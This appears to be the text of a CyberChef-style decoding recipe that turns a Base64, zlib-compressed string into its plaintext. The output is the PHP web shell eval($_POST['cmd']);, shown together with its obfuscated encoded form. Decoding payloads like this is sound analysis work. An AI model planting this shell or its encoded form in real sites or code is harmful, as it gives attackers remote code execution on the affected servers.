 Last build: 7 months ago
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Zlib Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after decompression
Verify result
Input
eJxLLUvM0VCJD/APDolWT85NUY/VtAYARQUGOA==
ABC 40 1
Output
eval($_POST['cmd']);